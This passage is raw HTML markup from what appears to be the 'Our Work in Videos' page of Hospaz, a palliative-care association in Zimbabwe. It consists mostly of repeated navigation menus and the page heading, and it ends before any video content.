<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1880"><a href="https://hospaz.co.zw/news/" class="elementor-item">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://hospaz.co.zw/key-events/" class="elementor-sub-item">Key Events</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8ad4182" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70"><a href="https://hospaz.co.zw/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302"><a href="https://hospaz.co.zw/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Leadership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://hospaz.co.zw/board-members/" class="elementor-sub-item" tabindex="-1">Board Members</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://hospaz.co.zw/senior-management-team/" class="elementor-sub-item" tabindex="-1">Senior Management Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://hospaz.co.zw/meet-our-team/" class="elementor-sub-item" tabindex="-1">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-411"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Membership</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://hospaz.co.zw/membership-information/" class="elementor-sub-item" tabindex="-1">Membership Information</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://hospaz.co.zw/annual-report/" class="elementor-sub-item" tabindex="-1">Annual Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Programs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://hospaz.co.zw/hospaz-palliative-care/" class="elementor-sub-item" tabindex="-1">Hospaz Palliative Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://hospaz.co.zw/integrated-control-and-management-of-tb-through-palliative-care/" class="elementor-sub-item" tabindex="-1">Integrated Control And Management Of TB Through Palliative Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://hospaz.co.zw/integrating-palliative-care-at-all-levels-of-health-care/" class="elementor-sub-item" tabindex="-1">Integrating Palliative Care At All Levels Of Health Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="https://hospaz.co.zw/hospaz-palliative-care/" class="elementor-item" tabindex="-1">Palliative Care</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-470"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FAQ</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://hospaz.co.zw/what-is-palliative-care/" class="elementor-sub-item" tabindex="-1">What Is Palliative Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://hospaz.co.zw/faq/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://hospaz.co.zw/who-qualifies/" class="elementor-sub-item" tabindex="-1">Who Qualifies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-471"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">TYPES OF CARE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://hospaz.co.zw/hospice-care/" class="elementor-sub-item" tabindex="-1">Hospice Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://hospaz.co.zw/care-for-children/" class="elementor-sub-item" tabindex="-1">Care For Children</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://hospaz.co.zw/bereavement/" class="elementor-sub-item" tabindex="-1">Bereavement</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Get Involved</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://hospaz.co.zw/donate/" class="elementor-sub-item" tabindex="-1">Donate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://hospaz.co.zw/become-a-member/" class="elementor-sub-item" tabindex="-1">Become a Member</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Training</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://hospaz.co.zw/training-packages/" class="elementor-sub-item" tabindex="-1">Training Packages</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Work With Us</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://hospaz.co.zw/consultants/" class="elementor-sub-item" tabindex="-1">Consultants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://hospaz.co.zw/volunteers/" class="elementor-sub-item" tabindex="-1">Volunteers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://hospaz.co.zw/internship/" class="elementor-sub-item" tabindex="-1">Internship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://hospaz.co.zw/vacancies/" class="elementor-sub-item" tabindex="-1">Vacancies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1274"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-370"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Our Work</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://hospaz.co.zw/our-work-in-pictures/" class="elementor-sub-item" tabindex="-1">Our Work in Pictures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-351 current_page_item menu-item-356"><a href="https://hospaz.co.zw/our-work-in-videos/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Our Work in Videos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1880"><a href="https://hospaz.co.zw/news/" class="elementor-item" tabindex="-1">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://hospaz.co.zw/key-events/" class="elementor-sub-item" tabindex="-1">Key Events</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f468df5" data-id="f468df5" data-element_type="column" data-settings="{&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e792f0 elementor-widget elementor-widget-button" data-id="9e792f0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hospaz.co.zw/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10e74d7 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="10e74d7" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false,&quot;mdp_selection_sticky_effect_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-50fb482" data-id="50fb482" data-element_type="column" data-settings="{&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce53ff1 elementor-widget elementor-widget-image" data-id="ce53ff1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://hospaz.co.zw">
							<img width="277" height="149" src="https://hospaz.co.zw/wp-content/uploads/2023/04/Asset-1.png" class="attachment-large size-large wp-image-69" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-95faa45" data-id="95faa45" data-element_type="column" data-settings="{&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d926f1d elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="d926f1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hospaz.co.zw/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1a54cf0" data-id="1a54cf0" data-element_type="column" data-settings="{&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0352ae elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a0352ae" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-a0352ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70"><a href="https://hospaz.co.zw/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302"><a href="https://hospaz.co.zw/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#" class="elementor-sub-item elementor-item-anchor">Leadership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://hospaz.co.zw/board-members/" class="elementor-sub-item">Board Members</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://hospaz.co.zw/senior-management-team/" class="elementor-sub-item">Senior Management Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://hospaz.co.zw/meet-our-team/" class="elementor-sub-item">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-411"><a href="#" class="elementor-sub-item elementor-item-anchor">Membership</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://hospaz.co.zw/membership-information/" class="elementor-sub-item">Membership Information</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://hospaz.co.zw/annual-report/" class="elementor-sub-item">Annual Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">Programs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://hospaz.co.zw/hospaz-palliative-care/" class="elementor-sub-item">Hospaz Palliative Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://hospaz.co.zw/integrated-control-and-management-of-tb-through-palliative-care/" class="elementor-sub-item">Integrated Control And Management Of TB Through Palliative Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://hospaz.co.zw/integrating-palliative-care-at-all-levels-of-health-care/" class="elementor-sub-item">Integrating Palliative Care At All Levels Of Health Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="https://hospaz.co.zw/hospaz-palliative-care/" class="elementor-item">Palliative Care</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-470"><a href="#" class="elementor-sub-item elementor-item-anchor">FAQ</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://hospaz.co.zw/what-is-palliative-care/" class="elementor-sub-item">What Is Palliative Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://hospaz.co.zw/faq/" class="elementor-sub-item">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://hospaz.co.zw/who-qualifies/" class="elementor-sub-item">Who Qualifies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-471"><a href="#" class="elementor-sub-item elementor-item-anchor">TYPES OF CARE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://hospaz.co.zw/hospice-care/" class="elementor-sub-item">Hospice Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://hospaz.co.zw/care-for-children/" class="elementor-sub-item">Care For Children</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://hospaz.co.zw/bereavement/" class="elementor-sub-item">Bereavement</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a href="#" class="elementor-item elementor-item-anchor">Get Involved</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://hospaz.co.zw/donate/" class="elementor-sub-item">Donate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://hospaz.co.zw/become-a-member/" class="elementor-sub-item">Become a Member</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75"><a href="#" class="elementor-sub-item elementor-item-anchor">Training</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://hospaz.co.zw/training-packages/" class="elementor-sub-item">Training Packages</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a href="#" class="elementor-sub-item elementor-item-anchor">Work With Us</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://hospaz.co.zw/consultants/" class="elementor-sub-item">Consultants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://hospaz.co.zw/volunteers/" class="elementor-sub-item">Volunteers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://hospaz.co.zw/internship/" class="elementor-sub-item">Internship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://hospaz.co.zw/vacancies/" class="elementor-sub-item">Vacancies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1274"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-370"><a href="#" class="elementor-sub-item elementor-item-anchor">Our Work</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://hospaz.co.zw/our-work-in-pictures/" class="elementor-sub-item">Our Work in Pictures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-351 current_page_item menu-item-356"><a href="https://hospaz.co.zw/our-work-in-videos/" aria-current="page" class="elementor-sub-item elementor-item-active">Our Work in Videos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1880"><a href="https://hospaz.co.zw/news/" class="elementor-item">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://hospaz.co.zw/key-events/" class="elementor-sub-item">Key Events</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a0352ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70"><a href="https://hospaz.co.zw/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302"><a href="https://hospaz.co.zw/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Leadership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://hospaz.co.zw/board-members/" class="elementor-sub-item" tabindex="-1">Board Members</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://hospaz.co.zw/senior-management-team/" class="elementor-sub-item" tabindex="-1">Senior Management Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://hospaz.co.zw/meet-our-team/" class="elementor-sub-item" tabindex="-1">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-411"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Membership</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://hospaz.co.zw/membership-information/" class="elementor-sub-item" tabindex="-1">Membership Information</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://hospaz.co.zw/annual-report/" class="elementor-sub-item" tabindex="-1">Annual Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Programs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://hospaz.co.zw/hospaz-palliative-care/" class="elementor-sub-item" tabindex="-1">Hospaz Palliative Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://hospaz.co.zw/integrated-control-and-management-of-tb-through-palliative-care/" class="elementor-sub-item" tabindex="-1">Integrated Control And Management Of TB Through Palliative Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://hospaz.co.zw/integrating-palliative-care-at-all-levels-of-health-care/" class="elementor-sub-item" tabindex="-1">Integrating Palliative Care At All Levels Of Health Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="https://hospaz.co.zw/hospaz-palliative-care/" class="elementor-item" tabindex="-1">Palliative Care</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-470"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FAQ</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://hospaz.co.zw/what-is-palliative-care/" class="elementor-sub-item" tabindex="-1">What Is Palliative Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://hospaz.co.zw/faq/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://hospaz.co.zw/who-qualifies/" class="elementor-sub-item" tabindex="-1">Who Qualifies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-471"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">TYPES OF CARE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://hospaz.co.zw/hospice-care/" class="elementor-sub-item" tabindex="-1">Hospice Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://hospaz.co.zw/care-for-children/" class="elementor-sub-item" tabindex="-1">Care For Children</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://hospaz.co.zw/bereavement/" class="elementor-sub-item" tabindex="-1">Bereavement</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Get Involved</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://hospaz.co.zw/donate/" class="elementor-sub-item" tabindex="-1">Donate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://hospaz.co.zw/become-a-member/" class="elementor-sub-item" tabindex="-1">Become a Member</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Training</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://hospaz.co.zw/training-packages/" class="elementor-sub-item" tabindex="-1">Training Packages</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Work With Us</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://hospaz.co.zw/consultants/" class="elementor-sub-item" tabindex="-1">Consultants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://hospaz.co.zw/volunteers/" class="elementor-sub-item" tabindex="-1">Volunteers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://hospaz.co.zw/internship/" class="elementor-sub-item" tabindex="-1">Internship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://hospaz.co.zw/vacancies/" class="elementor-sub-item" tabindex="-1">Vacancies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1274"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-370"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Our Work</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://hospaz.co.zw/our-work-in-pictures/" class="elementor-sub-item" tabindex="-1">Our Work in Pictures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-351 current_page_item menu-item-356"><a href="https://hospaz.co.zw/our-work-in-videos/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Our Work in Videos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1880"><a href="https://hospaz.co.zw/news/" class="elementor-item" tabindex="-1">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://hospaz.co.zw/key-events/" class="elementor-sub-item" tabindex="-1">Key Events</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<main id="content" class="site-main post-351 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="351" class="elementor elementor-351" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1f18934 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f18934" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;mdp_selection_sticky_effect_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cc6327" data-id="5cc6327" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f68c07 elementor-widget elementor-widget-heading" data-id="7f68c07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Our Work in Videos</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2f34de1 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f34de1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Hospaz</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Our Work in Videos</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c7efef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c7efef" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false,&quot;mdp_selection_sticky_effect_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
